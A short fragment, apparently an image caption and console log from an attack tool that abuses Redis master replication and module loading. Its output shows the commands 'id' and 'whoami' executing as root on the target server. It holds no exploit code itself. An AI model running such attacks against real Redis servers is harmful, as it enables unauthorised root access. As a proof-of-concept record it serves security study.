 +OK Already connected to specified master
+OK
-ERR Error loading the extension. Please check the server logs.
[*] id
$39
uid=0(root) gid=0(root) groups=0(root)
[*] whoami
$7
=root